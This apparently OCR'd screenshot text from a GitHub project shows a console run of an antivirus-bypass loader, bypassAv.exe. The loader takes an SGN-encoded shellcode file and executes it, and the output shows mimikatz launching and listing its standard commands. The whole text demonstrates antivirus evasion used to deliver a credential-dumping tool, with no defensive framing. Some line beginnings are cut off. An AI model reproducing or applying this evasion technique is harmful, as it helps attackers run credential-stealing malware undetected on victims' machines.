 ++Project\bypassAv\x64\Release>bypassAv.exe C:\Users\zhang'bei'zeng\Desktop\sgn_windows_amd64_2.0.1\test.bin
Shellcode loaded (1289185 bytes).
Shellcode executing on thread ID: 62712
####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
^ ##.  "A La Vie, A L'Amour" - (oe.eo)
/ \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
\ / ##       > http://blog.gentilkiwi.com/mimikatz
v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
katz(commandline) # C:\Users\zhang'bei'zeng\Desktop\sgn_windows_amd64_2.0.1\test.bin
R mimikatz_doLocal ; "C:\Users\zhang'bei'zeng\Desktop\sgn_windows_amd64_2.0.1\test.bin" command of "standard" module
found !
le :        standard
name :      Standard module
ription :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations